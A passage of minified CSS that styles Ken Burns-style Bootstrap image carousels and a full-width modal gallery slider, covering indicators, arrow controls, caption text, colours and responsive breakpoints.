.carousel-control.left span:after{top:0;left:0;opacity:0;visibility:hidden;content:"\f177";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit;line-height:25px;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.ps_control_txt_icon .carousel-control.right span:before{top:0;right:0;opacity:0;visibility:hidden;content:"\f178";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit;line-height:25px;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.ps_control_txt_icon .carousel-control.left:hover span:after,.ps_control_txt_icon .carousel-control.right:hover span:before{visibility:visible;opacity:1}.kenburns_061_slide{top:23%;left:8%;width:65%;right:auto;text-align:left;position:absolute;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.kenburns_061_slide_right{right:8%;left:auto;text-align:right}.kenburns_061_slide_center{left:0;right:0;margin:auto;text-align:center}.kenburns_061_slide>h1{color:#fff;margin:10px 0;font-size:90px;font-weight:700;text-shadow:none;letter-spacing:1px;text-transform:uppercase;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_061_slide>h2{margin:0;color:#fff;font-size:35px;font-weight:400;text-shadow:none;letter-spacing:1px;text-transform:capitalize;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_061_slide>h3{margin:0;color:#fff;font-size:22px;font-weight:400;text-shadow:none;letter-spacing:1px;text-transform:capitalize;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_061_slide>a,.kenburns_061_slide>a:visited{width:120px;color:#fff;font-size:12px;text-align:left;font-weight:400;margin-top:25px;text-shadow:none;position:relative;letter-spacing:2px;text-decoration:none;display:inline-block;text-transform:uppercase;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:width cubic-bezier(.165,.84,.44,1) .5s;transition:width cubic-bezier(.165,.84,.44,1) .5s}.kenburns_061_slide>a:hover,.kenburns_061_slide>a:active{width:130px}.kenburns_061_slide_right>a{text-align:right}.kenburns_061_slide_center>a{width:135px;text-align:center}.kenburns_061_slide>a:after{top:0;right:0;content:"\f178";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.kenburns_061_slide_right>a:after{left:0;right:auto;content:"\f177"}.kenburns_061_slide_center>a:before{top:0;left:0;content:"\f177";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}@media only screen and (max-width:480px){.ps_indicators_txt_icon>.carousel-indicators{display:none}.ps_control_txt_icon .carousel-control{display:none}.kenburns_061_slide{top:10%;left:5%;width:100%}.kenburns_061_slide_right{right:5%;left:auto}.kenburns_061_slide_center{left:0;right:0}.kenburns_061_slide>h1{margin:5px 0;font-size:25px}.kenburns_061_slide>h2{margin:5px 0;font-size:16px}.kenburns_061_slide>h3{margin:5px 0;font-size:14px}.kenburns_061_slide>a,.kenburns_061_slide>a:visited{margin-top:10px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_txt_icon>.carousel-indicators{display:none}.kenburns_061_slide>h1{margin:5px 0;font-size:35px}.kenburns_061_slide>h2{margin:5px 0;font-size:20px}.kenburns_061_slide>h3{margin:5px 0;font-size:18px}}@media(min-width:601px) and (max-width:767px){.ps_indicators_txt_icon>.carousel-indicators{right:15%;width:70%}.kenburns_061_slide>h1{font-size:40px}}#kenburns_062{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_062:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_062:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_062>.carousel-inner>.item{overflow:hidden}#kenburns_062>.carousel-inner>.item>img,#kenburns_062>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_cs_icon>.carousel-indicators{right:9%;bottom:5%;left:auto;width:80%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_cs_icon>.carousel-indicators li{width:25px;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:12px;overflow:hidden;text-align:left;line-height:30px;position:relative;letter-spacing:1px;background:transparent;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.ps_indicators_cs_icon>.carousel-indicators li:after{top:0;right:15%;content:"\f178";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.ps_indicators_cs_icon>.carousel-indicators .active{width:50px;margin:1px;height:30px;border:0;text-indent:0;color:#fff;font-size:30px;background:transparent}.ps_indicators_cs_icon>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_cs_icon>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_cs_icon .carousel-control{top:5px;width:40px;opacity:.5;padding:5px;height:40px;z-index:100;bottom:auto;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:28px;text-shadow:none;position:absolute;background:transparent;border:1px solid #fff;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.ps_control_cs_icon:hover .carousel-control{opacity:1}.ps_control_cs_icon .carousel-control.left{left:5px;right:auto}.ps_control_cs_icon .carousel-control.right{left:50px;right:auto}.ps_control_cs_icon .carousel-control>span{text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_cs_icon .carousel-control.left span:after{top:0;left:0;right:0;margin:auto;content:"\f177";line-height:38px;font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.ps_control_cs_icon .carousel-control.right span:before{top:0;left:0;right:0;margin:auto;content:"\f178";line-height:38px;font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.kenburns_062_slide{top:20%;left:5%;width:55%;right:auto;text-align:center;position:absolute}.kenburns_062_slide_right{right:5%;left:auto}.kenburns_062_slide_center{left:0;right:0;margin:auto}.kenburns_062_slide>h1{color:#fff;margin:20px 0;padding:20px 0;font-size:50px;font-weight:900;text-shadow:none;text-align:center;letter-spacing:2px;border:7px solid #fff;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.kenburns_062_slide>p{margin:0;color:#fff;font-size:18px;padding:0 60px;font-weight:400;text-shadow:none;text-align:center;letter-spacing:1px;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.kenburns_062_slide>a,.kenburns_062_slide>a:visited{width:150px;height:50px;font-size:12px;font-weight:400;margin-top:25px;line-height:48px;text-shadow:none;position:relative;text-align:center;letter-spacing:2px;text-decoration:none;display:inline-block;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.kenburns_062_slide>a:nth-child(3){color:#fff;margin-right:5px;background:#fe8a8d;border:1px solid #fe8a8d}.kenburns_062_slide>a:nth-child(4){color:#fff;margin-left:5px;border:1px solid #fff}.kenburns_062_slide>a:nth-child(3):hover,.kenburns_062_slide>a:nth-child(3):active{color:#fe8a8d;background:#fff;border:1px solid #fff}.kenburns_062_slide>a:nth-child(4):hover,.kenburns_062_slide>a:nth-child(4):active{color:#fe8a8d;background:#fff}@media only screen and (max-width:480px){.ps_indicators_cs_icon>.carousel-indicators{display:none}.ps_control_cs_icon .carousel-control{display:none}.kenburns_062_slide{top:1%;left:0;width:100%}.kenburns_062_slide_right{right:0;left:auto}.kenburns_062_slide_center{left:0;right:0}.kenburns_062_slide>h1{margin:5px 0;padding:5px 0;font-size:25px;border:2px solid #fff}.kenburns_062_slide>p{padding:0 20px;font-size:12px}.kenburns_062_slide>a,.kenburns_062_slide>a:visited{width:100px;height:25px;font-size:10px;font-weight:400;margin-top:10px;line-height:23px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_cs_icon>.carousel-indicators{display:none}.ps_control_cs_icon .carousel-control{display:none}.kenburns_062_slide{top:5%;left:3%;width:80%}.kenburns_062_slide_right{right:3%;left:auto}.kenburns_062_slide_center{left:0;right:0}.kenburns_062_slide>h1{margin:5px 0;font-size:25px}.kenburns_062_slide>p{padding:0 20px}.kenburns_062_slide>a,.kenburns_062_slide>a:visited{margin-top:10px}}@media(min-width:601px) and (max-width:767px){.kenburns_062_slide{top:14%;width:80%}.kenburns_062_slide_right{right:3%;left:auto}.kenburns_062_slide_center{left:0;right:0}.kenburns_062_slide>h1{margin:5px 0;font-size:25px}.kenburns_062_slide>p{padding:0 20px}.kenburns_062_slide>a,.kenburns_062_slide>a:visited{margin-top:10px}}@media(min-width:768px) and (max-width:900px){.kenburns_062_slide{top:10%;width:85%}}#kenburns_063{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_063:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_063:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_063>.carousel-inner>.item{overflow:hidden}#kenburns_063>.carousel-inner>.item>img,#kenburns_063>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.4}.ps_indicators_blue>.carousel-indicators{right:5%;bottom:5%;left:auto;width:90%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_blue>.carousel-indicators li{width:15px;height:10px;border:0;text-indent:0;padding:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;text-transform:uppercase;background:rgba(46,57,201,0.5);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.ps_indicators_blue>.carousel-indicators .active{width:15px;margin:1px;height:10px;border:0;text-indent:0;background:#2e39c9}.ps_indicators_blue>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_blue>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_blue .carousel-control{top:5%;opacity:1;width:30px;height:15px;z-index:100;bottom:auto;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:15px;text-shadow:none;position:absolute;background:#2e39c9;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.ps_control_blue .carousel-control.left{left:15px;right:auto}.ps_control_blue .carousel-control.right{left:46px;right:auto}.ps_control_blue .carousel-control:hover{background:rgba(46,57,201,0.5)}.kenburns_063_slide{top:25%;left:5%;width:60%;right:auto;text-align:center;position:absolute}.kenburns_063_slide_right{right:5%;left:auto}.kenburns_063_slide_center{left:0;right:0;margin:auto}.kenburns_063_slide>h1{color:#fff;margin:0;padding:0;font-size:60px;font-weight:400;text-shadow:none;text-align:center;letter-spacing:0;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}.kenburns_063_slide>h1>span{font-size:30px;color:#2e39c9;font-weight:600;display:inline-block;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}.kenburns_063_slide>p{color:#fff;width:60%;margin:auto;font-size:12px;font-weight:400;text-shadow:none;text-align:center;letter-spacing:2px;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}.kenburns_063_slide>a,.kenburns_063_slide>a:visited{width:170px;height:40px;color:#fff;font-size:11px;font-weight:400;margin-top:25px;line-height:40px;text-shadow:none;position:relative;text-align:center;letter-spacing:2px;padding:0 25px 0 0;background:#2e39c9;text-decoration:none;display:inline-block;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.455,.03,.515,.955) .5s;transition:all cubic-bezier(.455,.03,.515,.955) .5s;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}.kenburns_063_slide>a:after{top:0;left:auto;right:5%;margin:auto;content:"\f178";line-height:40px;font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit;-webkit-transition:right cubic-bezier(.455,.03,.515,.955) .5s;transition:right cubic-bezier(.455,.03,.515,.955) .5s}.kenburns_063_slide>a:hover:after{right:15%}.kenburns_063_slide>a:hover,.kenburns_063_slide>a:active{background:rgba(46,57,201,0.5)}@media only screen and (max-width:480px){.ps_indicators_blue>.carousel-indicators{display:none}.ps_control_blue .carousel-control{display:none}.kenburns_063_slide{top:7%;left:0;width:100%}.kenburns_063_slide_right{right:0;left:auto}.kenburns_063_slide_center{left:0;right:0}.kenburns_063_slide>h1{font-size:22px}.kenburns_063_slide>h1>span{font-size:16px}.kenburns_063_slide>p{font-size:11px}}@media(min-width:481px) and (max-width:600px){.kenburns_063_slide{left:0;top:15%;width:85%}.kenburns_063_slide_right{right:0;left:auto}.kenburns_063_slide_center{left:0;right:0}.kenburns_063_slide>h1{font-size:30px}.kenburns_063_slide>h1>span{font-size:20px}}@media(min-width:601px) and (max-width:767px){.kenburns_063_slide{left:0;width:95%}.kenburns_063_slide_right{right:0;left:auto}}@media(min-width:768px) and (max-width:900px){.kenburns_063_slide{width:75%}}#kenburns_064{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_064:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_064:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_064>.carousel-inner>.item{overflow:hidden}.ps_indicators_orange>.carousel-indicators{right:5%;bottom:5%;left:auto;width:90%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_orange>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;text-indent:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;text-transform:uppercase;background:rgba(255,255,255,1);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:2px;border-radius:2px}.ps_indicators_orange>.carousel-indicators .active{width:15px;margin:1px;height:15px;border:0;text-indent:0;background:#fd4000}.ps_indicators_orange>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_orange>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_orange .carousel-control{top:3%;opacity:1;width:17px;height:17px;z-index:100;bottom:auto;color:#fd4000;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:17px;text-shadow:none;position:absolute;background:#fff;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:2px;border-radius:2px}.ps_control_orange .carousel-control.left{left:auto;right:43px}.ps_control_orange .carousel-control.right{left:auto;right:25px}.ps_control_orange .carousel-control:hover{color:#fff;background:#fd4000}.kenburns_064_slide{top:0;bottom:0;width:100%;padding-top:17%;position:absolute;background:rgba(0,0,0,0.5)}.kenburns_064_slide_right{text-align:right}.kenburns_064_slide_center{text-align:center}.kenburns_064_slide>h1{padding:0;width:400px;color:#fff;font-size:60px;font-weight:400;text-shadow:none;letter-spacing:1px;margin:0 auto 0 15%;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_064_slide_right>h1{margin:0 15% 0 auto}.kenburns_064_slide_center>h1{margin:0 auto}.kenburns_064_slide>h1>span{font-weight:800;margin-left:15px;display:inline-block}.kenburns_064_slide>h2{width:320px;color:#fff;font-size:14px;font-weight:600;text-shadow:none;padding:7px 15px;background:#fd4000;letter-spacing:1px;margin:0 auto 15px 15%;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_064_slide_right>h2{margin:0 15% 15px auto}.kenburns_064_slide_center>h2{margin:0 auto 15px auto}.kenburns_064_slide>p{width:320px;color:#fff;font-size:12px;font-weight:400;text-shadow:none;letter-spacing:1px;margin:0 auto 0 15%;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_064_slide_right>p{margin:0 15% 0 auto}.kenburns_064_slide_center>p{margin:0 auto}.kenburns_064_slide>a,.kenburns_064_slide>a:visited{width:120px;height:35px;color:#fff;font-size:10px;font-weight:400;line-height:33px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;text-decoration:none;display:inline-block;margin:15px auto 0 15%;border:1px solid #fff;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .1s cubic-bezier(.455,.03,.515,.955);transition:all .1s cubic-bezier(.455,.03,.515,.955)}.kenburns_064_slide_right>a{margin:15px 15% 0 auto}.kenburns_064_slide_center>a{margin:15px auto 0 auto}.kenburns_064_slide>a:hover,.kenburns_064_slide>a:active{background:#fd4000;border:1px solid #fd4000}@media only screen and (max-width:480px){.ps_indicators_orange>.carousel-indicators{display:none}.ps_control_orange .carousel-control{display:none}.kenburns_064_slide{padding-top:5%}.kenburns_064_slide>h1{width:260px;font-size:35px;margin:0 auto 0 5%}.kenburns_064_slide_right>h1{margin:0 5% 0 auto}.kenburns_064_slide_center>h1{margin:0 auto}.kenburns_064_slide>h2{width:220px;font-size:10px;padding:7px 3px;margin:0 auto 5px 5%}.kenburns_064_slide_right>h2{margin:0 5% 5px auto}.kenburns_064_slide_center>h2{margin:0 auto 5px auto}.kenburns_064_slide>p{width:220px;font-size:10px;margin:0 auto 0 5%}.kenburns_064_slide_right>p{margin:0 5% 0 auto}.kenburns_064_slide_center>p{margin:0 auto}.kenburns_064_slide>a,.kenburns_064_slide>a:visited{width:95px;height:25px;line-height:23px;margin:5px auto 0 5%}.kenburns_064_slide_right>a{margin:5px 5% 0 auto}.kenburns_064_slide_center>a{margin:5px auto 0 auto}}@media(min-width:481px) and (max-width:600px){.ps_indicators_orange>.carousel-indicators{display:none}.kenburns_064_slide{padding-top:11%}.kenburns_064_slide>h1{width:260px;font-size:35px;margin:0 auto 0 5%}.kenburns_064_slide_right>h1{margin:0 5% 0 auto}.kenburns_064_slide_center>h1{margin:0 auto}.kenburns_064_slide>h2{width:220px;font-size:10px;padding:7px 3px;margin:0 auto 5px 5%}.kenburns_064_slide_right>h2{margin:0 5% 5px auto}.kenburns_064_slide_center>h2{margin:0 auto 5px auto}.kenburns_064_slide>p{width:220px;font-size:10px;margin:0 auto 0 5%}.kenburns_064_slide_right>p{margin:0 5% 0 auto}.kenburns_064_slide_center>p{margin:0 auto}.kenburns_064_slide>a,.kenburns_064_slide>a:visited{width:95px;height:25px;line-height:23px;margin:5px auto 0 5%}.kenburns_064_slide_right>a{margin:5px 5% 0 auto}.kenburns_064_slide_center>a{margin:5px auto 0 auto}}@media(min-width:601px) and (max-width:767px){.kenburns_064_slide{padding-top:10%}}#kenburns_065{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_065:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_065:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_065>.carousel-inner>.item{overflow:hidden}.ps_indicators_gray>.carousel-indicators{top:3%;right:5%;left:auto;width:90%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_gray>.carousel-indicators li{padding:0;width:7px;height:7px;border:0;text-indent:0;overflow:hidden;text-align:left;position:relative;background:#bcbcbc;letter-spacing:1px;text-transform:uppercase;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%}.ps_indicators_gray>.carousel-indicators .active{width:25px;margin:1px;height:7px;border:0;text-indent:0;background:#fff;-webkit-border-radius:10px;border-radius:10px}.ps_indicators_gray>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_gray>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_gray .carousel-control{top:auto;bottom:5%;opacity:1;width:30px;height:30px;z-index:100;color:#bcbcbc;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;background:transparent;border:1px solid #bcbcbc;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%}.ps_control_gray .carousel-control.left{left:25px;right:auto}.ps_control_gray .carousel-control.right{left:58px;right:auto}.ps_control_gray .carousel-control:hover{color:#bcbcbc;background:#fff;border:1px solid #fff}.kenburns_065_slide{top:0;bottom:0;width:100%;padding-top:13%;position:absolute;background:rgba(0,0,0,0.4)}.kenburns_065_slide_right{text-align:right}.kenburns_065_slide_center{text-align:center}.kenburns_065_slide>h1{padding:0;width:625px;color:#fff;font-size:100px;font-weight:500;text-shadow:none;letter-spacing:1px;margin:0 auto 0 15%;text-transform:uppercase;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_065_slide_right>h1{margin:0 15% 0 auto}.kenburns_065_slide_center>h1{margin:0 auto}.kenburns_065_slide>h2{width:400px;color:#fff;font-size:60px;font-weight:400;text-shadow:none;padding:0;letter-spacing:1px;margin:0 auto 0 15%;text-transform:uppercase;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_065_slide_right>h2{margin:0 15% 15px auto}.kenburns_065_slide_center>h2{margin:0 auto 15px auto}.kenburns_065_slide>a,.kenburns_065_slide>a:visited{width:150px;height:50px;color:#212121;font-size:18px;font-weight:400;line-height:46px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;background:#fff;text-decoration:none;display:inline-block;margin:25px auto 0 15%;text-transform:uppercase;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .1s cubic-bezier(.455,.03,.515,.955);transition:all .1s cubic-bezier(.455,.03,.515,.955)}.kenburns_065_slide_right>a{margin:15px 15% 0 auto}.kenburns_065_slide_center>a{margin:15px auto 0 auto}.kenburns_065_slide>a:hover,.kenburns_065_slide>a:active{color:#fff;background:#bcbcbc}@media only screen and (max-width:480px){.kenburns_065_slide{padding-top:12%}.kenburns_065_slide>h1{width:260px;font-size:35px;margin:0 auto 0 5%}.kenburns_065_slide_right>h1{margin:0 5% 0 auto}.kenburns_065_slide_center>h1{margin:0 auto}.kenburns_065_slide>h2{width:220px;font-size:20px;margin:0 auto 0 5%}.kenburns_065_slide_right>h2{margin:0 5% 0 auto}.kenburns_065_slide_center>h2{margin:0 auto 0 auto}.kenburns_065_slide>a,.kenburns_065_slide>a:visited{width:130px;height:30px;line-height:30px;margin:5px auto 0 5%}.kenburns_065_slide_right>a{margin:5px 5% 0 auto}.kenburns_065_slide_center>a{margin:5px auto 0 auto}}@media(min-width:481px) and (max-width:600px){.kenburns_065_slide{padding-top:12%}.kenburns_065_slide>h1{width:260px;font-size:35px;margin:0 auto 0 5%}.kenburns_065_slide_right>h1{margin:0 5% 0 auto}.kenburns_065_slide_center>h1{margin:0 auto}.kenburns_065_slide>h2{width:220px;font-size:20px;margin:0 auto 0 5%}.kenburns_065_slide_right>h2{margin:0 5% 0 auto}.kenburns_065_slide_center>h2{margin:0 auto 0 auto}.kenburns_065_slide>a,.kenburns_065_slide>a:visited{width:130px;height:30px;line-height:30px;margin:5px auto 0 5%}.kenburns_065_slide_right>a{margin:5px 5% 0 auto}.kenburns_065_slide_center>a{margin:5px auto 0 auto}}@media(min-width:601px) and (max-width:767px){.kenburns_065_slide{padding-top:10%}.kenburns_065_slide>h1{width:460px;font-size:75px}}.ps_modal_066_gallery,.ps_modal_066_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_066_gallery>.row{margin:0}.ps_modal_066_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_066{padding-left:0!important;padding-right:0!important}#ps_modal_066>.modal-dialog{margin:0;width:100%}#ps_modal_066>.modal-dialog>.modal-content{border:0;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media(min-width:768px){#ps_modal_066>.modal-dialog{width:100%;margin:0}#ps_modal_066>.modal-dialog>.modal-content{-webkit-box-shadow:none;box-shadow:none}}.ps_modal_close_yellow>.modal-dialog>.modal-content>a{top:1%;right:2%;left:auto;z-index:10;width:15px;height:15px;font-size:25px;line-height:15px;position:absolute;text-align:center;text-decoration:none;color:rgba(18,17,19,0.5);-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_modal_close_yellow>.modal-dialog>.modal-content>a:hover{color:#e2db19}#fw_slider_modal_066{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_slider_modal_066:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_slider_modal_066:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_slider_modal_066>.carousel-inner>.item{overflow:hidden;max-height:658px}#fw_slider_modal_066>.carousel-inner>.item>img,#fw_slider_modal_066>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.8}.ps_indicators_yellow>.carousel-indicators{top:2%;left:auto;width:50%;right:25%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_yellow>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;text-indent:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;text-transform:uppercase;background:rgba(18,17,19,0.5);font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_yellow>.carousel-indicators .active{width:15px;margin:1px;height:15px;border:0;text-indent:0;background:#e2db19}.ps_indicators_yellow>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_yellow>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_yellow .carousel-control{top:2%;opacity:1;width:25px;height:25px;z-index:100;bottom:auto;color:#e2db19;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;position:absolute;background:rgba(18,17,19,0.5);font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_yellow .carousel-control.left{left:15px;right:auto}.ps_control_yellow .carousel-control.right{left:45px;right:auto}.ps_control_yellow .carousel-control:hover{color:#fefefe;background:#e2db19}.fw_slider_modal_066_slide{left:0;top:auto;bottom:0;width:100%;height:30%;right:auto;overflow:auto;position:absolute;text-align:justify;padding:15px 120px;border-top:1px solid #414141;background:rgba(18,17,19,0.8)}.fw_slider_modal_066_slide_right{text-align:right}.fw_slider_modal_066_slide_center{text-align:center}.fw_slider_modal_066_slide>h1{color:#fefefe;font-size:20px;font-weight:600;text-shadow:none;margin:0 0 15px 0;letter-spacing:1px;text-transform:capitalize;font-family:'Open 